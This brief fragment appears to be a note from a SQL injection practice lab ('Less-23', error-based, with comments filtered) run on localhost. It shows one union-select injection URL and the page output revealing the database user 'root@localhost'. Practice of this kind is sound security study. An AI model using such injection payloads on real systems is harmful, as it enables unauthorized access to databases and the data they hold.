 SQL Injections-Page-2
Less-23 **Error Based- no com
http://localhost/sqli/Less-23/?id=-1%27%20union%20select%201,(user()),%273
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3